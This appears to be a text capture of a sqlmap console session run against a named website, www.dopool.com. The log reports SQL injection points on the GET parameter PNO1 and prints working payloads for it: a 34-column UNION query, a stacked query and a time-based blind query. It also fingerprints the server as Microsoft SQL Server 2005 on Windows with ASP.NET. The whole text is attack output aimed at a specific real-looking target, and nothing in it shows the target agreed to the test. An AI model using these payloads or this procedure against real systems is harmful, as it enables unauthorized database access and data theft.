 E:\tools\_工具包\soft\sqlmapGUI\sqlmapproject-sqlmap-f797a6d\cmd.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:34:07
[16:34:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:34:08] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: PNO1
Type: UNION query
Title: Generic UNION query (NULL) - 34 columns
Payload: PNO1=' UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(118)+CHAR(122)+CH
AR(99)+CHAR(58)+CHAR(87)+CHAR(76)+CHAR(73)+CHAR(121)+CHAR(84)+CHAR(69)+CHAR(82)+
CHAR(74)+CHAR(121)+CHAR(97)+CHAR(58)+CHAR(115)+CHAR(109)+CHAR(119)+CHAR(58), NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: PNO1='; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: PNO1=' WAITFOR DELAY '0:0:5'--
---
[16:34:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:34:09] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:34:09] [INFO] fetched data logged to text files under 'E:\tools\_???\soft\sq
lmapGUI\sqlmapproject-sqlmap-f797a6d\output\www.dopool.com'
.org